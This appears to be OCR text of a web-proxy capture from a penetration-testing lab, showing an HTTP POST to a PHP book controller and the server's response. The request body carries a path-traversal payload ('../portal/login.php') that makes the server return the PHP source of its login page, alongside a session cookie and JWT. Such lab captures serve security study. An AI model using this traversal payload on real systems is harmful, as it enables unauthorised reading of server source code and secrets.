 Request
Pretty Raw Hex
\n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 33
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/php/books.php
13 Cookie: PHPSESSID=penteste640846cb7f7acdbe36b4f006d12fb3e; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGVudGVzdCJ9fQ.oOC52i7JxrLcSXz6YieNCqx065xGl5TZ
ZHVNt0k1qBs
14
15 book=../portal/login.php&method=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Sep 2023 15:22:05 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 2969
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\nrequire_once 'authController.php'; \r\n?>
\r\n<html lang=\"en\">
\r\n    <head>
\r\n        <title>
Binary<\/title>
\r\n        <meta charset=\"utf-8\">
\r\n        <meta http-equiv=\"X-UA-Compatible\" content=\"IE=edge\">
\r\n        <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">
\r\n        <link rel=\"stylesheet\" href=
\"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/4.0.0\/css\/bootstrap.min.css\" integrity=
\"sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW\/dAiS6JXm\" crossorigin=\
>
\r\n        <script src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.2.1\/jquery
<\/script>
\r\n        <link rel=\"stylesheet\" type=\"text\/css\" href=\"assets\/css\/main.css\"
\r\n        <link rel=\"stylesheet\" type=\"text\/css\" href=\"assets\/css\/all.css\">
\r\n    <\/head>
\r\n<body class=\"bg-dark text-white\">